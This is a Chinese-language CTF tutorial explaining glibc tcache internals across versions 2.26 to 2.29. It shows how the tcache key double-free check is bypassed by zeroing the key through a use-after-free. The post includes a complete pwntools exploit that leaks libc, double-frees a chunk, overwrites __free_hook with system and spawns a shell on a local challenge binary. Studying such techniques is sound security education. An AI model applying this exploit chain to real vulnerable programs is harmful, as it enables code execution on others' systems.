

前言:本章记录一个非常朴素但极其好用的 tcache 打法——把 key 清掉,顺便梳理了下tcache从2.26引入到2.29出现Key的不同源码>_<
0x01 什么是tcache key
glibc 2.26
tcache: tcache是glibc 2.26引入的每线程缓存,优先级高于fastbin。
/* 2.26 ~ 至今(结构本身没变)*/
typedef struct tcache_perthread_struct
{
  uint16_t counts[TCACHE_MAX_BINS];        // 每条链几个
  tcache_entry *entries[TCACHE_MAX_BINS];  // 链表头
} tcache_perthread_struct;

为什么好打:tcache_get 几乎不检查——不验证 size、不验证是不是真的堆地址,拿到 next 就直接当结果返回。所以"改 next → malloc 到任意地址"不需要伪造任何 chunk 结构(比 fastbin attack 省掉凑 size 那一步)。
glibc 2.27-2.28
先看这两个版本里的结构定义和入链函数
/* glibc 2.26 / 2.27 */
typedef struct tcache_entry
{
  struct tcache_entry *next;      /* 只有 next, 没有 key */
} tcache_entry;

static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
  tcache_entry *e = (tcache_entry *) chunk2mem (chunk);

  assert (tc_idx < mp_.tcache_bins);

  e->next = tcache->entries[tc_idx];
  tcache->entries[tc_idx] = e;
  ++(tcache->counts[tc_idx]);
}
我总结了几行重要的代码
chunk2mem(chunk)
assert(tc_idx < bins)
e->next = entries[idx]
entries[idx] = e
counts[idx]++
整段函数只有”入链”这一件事,没有一个字节的检查:
- 不检查这块内存是不是已经在链表里(同一块可以重复入链)
- 不检查这块的 size 字段是不是匹配(拿个野指针进来也行)
- 不检查指针是否对齐、是否真的位于堆上
- 连是不是真的空闲都不管——调用方 _int_free 已经判过地址合法性和 size 合法性了,但它判断的是这次 free 的地址合法,而不是这块已经在 tcache 里了
glibc 2.29
2.26/2.27 的免费 double free 撑了三个版本,到 2.29 终于被补上了一道检查。补的方式很抠门——没有动链表结构,只是在每个 tcache_entry 尾巴上加了一个 8 字节的标记位:key。
/* glibc 2.29+ */
typedef struct tcache_entry
{
  struct tcache_entry *next;
  /* This field exists to detect double frees.  */
  uintptr_t key;                  /* 新增 */
} tcache_entry;

static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
  tcache_entry *e = (tcache_entry *) chunk2mem (chunk);

  /* Mark this chunk as "in the tcache" so the test in _int_free will
     detect a double free.  */
  e->key = tcache_key;            /* 打标记 */

  e->next = tcache->entries[tc_idx];
  tcache->entries[tc_idx] = e;
  ++(tcache->counts[tc_idx]);
}
这个 key 是什么东西? 它是 libc 里的一个静态哨兵值tcache_key,它的作用相当于给已经进过tcache的块盖个章。
对应的检测在 _int_free 的 tcache 分支里:
/* glibc 2.29+ , malloc/malloc.c , _int_free */
#if USE_TCACHE
  {
    size_t tc_idx = csize2tidx (size);
    if (tcache != NULL && tc_idx < mp_.tcache_bins)
      {
	/* Check to see if it's already in the tcache.  */
	tcache_entry *e = (tcache_entry *) chunk2mem (p);

	/* This test succeeds only when we have a real double free.  */
	if (__glibc_unlikely (e->key == tcache))      /*先比 key */
	  {
	    tcache_entry *tmp;
	    LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
	    for (tmp = tcache->entries[tc_idx]; tmp; tmp = tmp->next)
	      if (tmp == e)                            /*再整链扫描 */
		malloc_printerr ("free(): double free detected in tcache 2");
	    /* If we get here, it was a coincidence.  */
	  }

	if (tcache->counts[tc_idx] < mp_.tcache_count)
	  {
	    tcache_put (p, tc_idx);
	    return;
	  }
      }
  }
#endif
0x02 如何绕过tcache key

这里有本次利用的命门:整链扫描是包在 if (e->key == tcache) 里面的。也就是说:如果key != tcache,那么直接跳过扫描,那么这次 free 被当作正常释放处理。
因此,我们可以想到绕过方式:用 UAF 把 key 改成任意别的值(最省事就是清 0)。
0x03 绕key_清掉key
泄露Libc
在上篇tcache中已经讲过,这里就不再多说,直接把写好的代码给大家。
add_chunk(0, 0x410)
add_chunk(1, 0x10)
delete_chunk(0)
show_chunk(0)
libc.address = u64(p.recvuntil(b'1.')[-9:-3].ljust(8, b'\x00')) - 0x3b6be0
info("libc base:" + hex(libc.address))
清掉key
我们只需要先malloc一个chunk,free掉让他进入bin,然后直接edit即可。
add_chunk(0, 0x330)
delete_chunk(0)
payload = flat([p64(0)*2])
edit_chunk(0, payload)
写payload时,覆写entry后将key置0即可。
double free
现在清掉key,可以实现double了,直接再free一次即可。
delete_chunk(0)
在gdb中我们可以看到,chunk的指针已经指向自己了。
tcache poisoning
edit_chunk(0, p64(libc.sym['__free_hook']))
add_chunk(0, 0x330)
add_chunk(0, 0x330)

edit_chunk(0, p64(libc.sym['system']))
edit_chunk(1, b'/bin/sh\x00')
edit chunk后,我们可以看到:chunk的指针指向了__free_hook。

现在,我们只需要再malloc两次就可以。

edit chunk, 改为system后传入/bin/sh即可。
完整exp
from pwn import *

elf = ELF("./pwn")
libc = ELF("./libc.so.6")
context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'
p = process([elf.path])


def add_chunk(index, size):
    p.sendafter("choice:", "1")
    p.sendafter("index:", str(index))
    p.sendafter("size:", str(size))


def delete_chunk(index):
    p.sendafter("choice:", "2")
    p.sendafter("index:", str(index))


def edit_chunk(index, content):
    p.sendafter("choice:", "3")
    p.sendafter("index:", str(index))
    p.sendafter("length:", str(len(content)))
    p.sendafter("content:", content)


def show_chunk(index):
    p.sendafter("choice:", "4")
    p.sendafter("index:", str(index))

add_chunk(0, 0x410)
add_chunk(1, 0x10)
delete_chunk(0)
show_chunk(0)
libc.address = u64(p.recvuntil(b'1.')[-9:-3].ljust(8, b'\x00')) - 0x3b6be0
info("libc base:" + hex(libc.address))

add_chunk(0, 0x330)
delete_chunk(0)
payload = flat([p64(0)*2])
edit_chunk(0, payload)
delete_chunk(0)

edit_chunk(0, p64(libc.sym['__free_hook']))
add_chunk(0, 0x330)
add_chunk(0, 0x330)
edit_chunk(0, p64(libc.sym['system']))
edit_chunk(1, b'/bin/sh\x00')
delete_chunk(1)

gdb.attach(p)
p.interactive()
将以上片段拼凑一下就能够得到完整的 exp。

写到这里,就能成功获取程序的交互式shell啦!
小结
tcache 的 double free 检测本质上只有一道 key 防线,直接破坏e -> key就行。
评论(0)
暂无评论